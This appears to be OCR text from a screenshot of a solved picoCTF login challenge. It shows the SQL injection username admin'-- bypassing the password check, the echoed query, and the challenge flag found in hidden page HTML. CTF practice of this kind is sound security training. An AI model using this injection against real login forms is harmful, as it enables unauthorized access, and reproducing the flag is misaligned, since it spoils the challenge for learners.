 saturn.picoctf.net:55406/login.php
Import bookmarks… Gmail cá nhân Gmail UIT Facebook Instagram Discord YouTube Course UIT ChatGPT
username: admin'--
password: abc
SQL query: SELECT * FROM users WHERE name='admin'--' AND password='abc'
Logged in! But can you see
the flag, it is in plainsight.
Inspector Console Debugger Network {} Sty
Search HTML
<html>
<head></head>
<body>
<pre>⋯</pre>
<h1>⋯</h1>
<p hidden="">
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}
</p>
</body>
</html>